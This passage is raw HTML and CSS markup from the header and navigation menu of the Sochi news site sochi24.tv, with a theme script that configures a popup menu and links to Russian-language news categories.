0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39943";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7989";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg 